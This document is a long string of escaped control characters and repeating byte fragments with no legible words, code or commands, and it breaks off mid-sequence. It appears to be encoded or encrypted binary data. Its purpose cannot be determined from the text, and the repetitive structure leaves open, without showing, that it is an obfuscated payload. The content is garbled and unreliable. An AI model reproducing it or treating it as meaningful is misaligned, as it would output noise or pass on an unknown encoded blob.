\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1